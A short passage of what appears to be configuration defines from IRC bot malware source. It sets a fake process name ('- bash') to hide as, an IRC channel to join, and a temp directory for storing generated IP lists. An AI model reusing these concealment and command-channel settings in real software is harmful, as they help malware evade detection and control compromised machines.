
this if you absolutely have to
define FAKENAME "- bash" //
What you want this to hide as
define CHAN "#rails" //
Channel to join
define TEMPDIR "/var/tmp" //
Where to save generated ips
text file